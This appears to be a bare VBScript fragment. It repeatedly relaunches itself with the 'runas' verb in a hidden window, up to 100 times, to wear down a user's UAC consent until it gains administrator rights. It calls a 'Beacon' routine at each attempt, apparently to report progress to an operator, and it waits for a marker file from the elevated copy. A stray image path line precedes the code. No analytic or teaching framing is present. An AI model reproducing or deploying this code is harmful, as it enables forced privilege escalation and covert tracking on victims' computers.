 Dim app
Set app = CreateObject("Shell.Application")

Dim baseW, tries, waited
baseW = CountProc("wscript.exe")
tries = 0
Do
  Beacon "z11_uac"
  tries = tries + 1
  app.ShellExecute "wscript.exe", """" & zPath & """ /elev " & token, "", "runas", 0
  Err.Clear
  WScript.Sleep 600
  If CountProc("wscript.exe") <= baseW Then
    Beacon "z11_uac_no_" & tries
    If tries >= 100 Then Exit Do
  Else
    waited = 0
    Do
      WScript.Sleep 250
      waited = waited + 0.25
      If fso.FileExists(marker) Then Exit Do
      If waited >= 120 Then Exit Do
    Loop
    Exit Do
  End If
Loop
WScript.Quit 0